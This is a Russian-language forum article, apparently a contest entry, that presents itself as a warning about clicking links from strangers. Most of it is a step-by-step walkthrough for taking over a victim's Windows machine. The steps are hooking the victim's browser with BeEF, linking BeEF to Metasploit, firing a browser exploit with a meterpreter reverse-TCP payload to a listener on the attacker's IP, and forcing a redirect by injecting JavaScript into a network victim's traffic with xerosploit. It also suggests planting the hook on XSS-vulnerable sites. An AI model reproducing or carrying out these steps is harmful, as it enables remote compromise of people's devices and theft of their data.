Статья для участия в конкурсе на codeby.

Приветствую друзья! Сегодня мы поговорим о всей опасности перехода по URL от неизвестных лиц. Также будет много практики. Надеюсь вам будет интересно. Приступим!

Введение.

Каждый раз когда вы переходите по ссылке от неизвестного вам человека, задумывались ли вы о всей опасности того что вы сделали?

Переходя по ссылке вы можете не подозревать, но на вашем устройстве после перехода могут находится вредоносные программы а ваши персональные данные могут быть похищены. Сегодня мы на примерах убедимся во всей опасности...

- Первое что может случится при переходе по ссылке это то, что злоумышленник получет доступ к вашим аккаунтам социальных сетей.

Данный метод мы затрагивать не будем. Он был описан мной в цикле статей - Получение доступа к аккаунтам социальных сетей.

- Могут узнать ваш IP. И если вы думаете что это не страшно, то вы глубоко ошибаетесь.

- Подгрузить малварь используя exploit pack.

Подгружаем малварь.

Exploit pack - это своеобразная связка эксплойтов.

К прибольшому сожалению я не буду показывать в этой теме использование exploit pack'а. По той простой причине, что огонь это не игрушка. Но мы все равно завладеем всем устройством пользователя когда он перейдет по ссылке. А поможет нам сегодня beef в связке с metasploit. Этот способ я придумал совсем недавно.

Beef - это фреймворк для проведения XSS атак путем заражения и дальнейшего использования.

Metasploit - фреймворк для поиска и эксплоутации уязвимостей. То есть для проветения тестирования на проникновение.

Запуск beef.

В терминале пишем

Код:

beef-xss

Ссылка скрыта от гостей

Нам нужно чтобы "жертва" выполнила у себя скрипт hook.js

Нужно подгрузить его ей.

http://<ваш ip>:3000/demos/basic.html

Половина дел сделано. Теперь подключим к нашей работе metasploit. Для этого:

- Открываем файл config.yaml у beef. Часто он находится в этой дериктории - /usr/share/beef-xss/

- Ищем там раздел extension. У metasploit меняем значение параметра на true

- Теперь же открываем файл /usr/share/beef-xss/extensions/metasploit/config.yaml и изменяем значение параметров у callback_host и host.

- Запускаем metasploit и пишем следующее

Код:

msf> load msgrpcИ снова открываем файл из пункта 3. В pass вписываем получившийся с генерированный пароль. Остается сохранить.

Переходим в /usr/share/beef-xss/ и пишем

Код:

./beef -xТеперь нам доступны exploit'ы которые мы тоже подгрузить пользователю и выполнить их. Для начала я хотел бы узнать какая ОС у моего пользователя.



И как видно на скриншоте - это windows.

Теперь переходим во вкладку Commands и ищем - msf_ms05_054_onload

Выберем payload. Так как у моей "жертвы" windows я выбрал - windows/meterpreter/reverse_tcp

Заполняем все поля.



Теперь открываем msf и пишем

Код:

1. use exploit/multi/handler

2. set payload windows/meterpreter/reverse_tcp

3. set LHOST <your_ip>

4. exploitВо второй команде пишете название пайлоада который выбрали в beef. Вот и все)

А пользователь всего-то перешел по ссылке.

А что если пользователь придерживается правил "я по незнакомым ссылкам не хожу"? На этот случай у нас имеется еще один ответ. Создаем файл hack.js с таким содержимым:

HTML:

<script>

document.location.href="http://<your ip>:3000/demos/basic.html";

</script>Запускаем xerosploit. И выбираем:

Код:

scan --> ip жертвы --> injectjs --> run --> путь до hack.jsВывод

Не стоит переходить по ссылкам от незнакомцев, это может нанести критический вред вашему устройству. А представьте себе если залить hook.js на уязвимый к xss веб ресурс? Последствия просто ужасны. Надеюсь вам понравилась данная статья!

Последнее редактирование: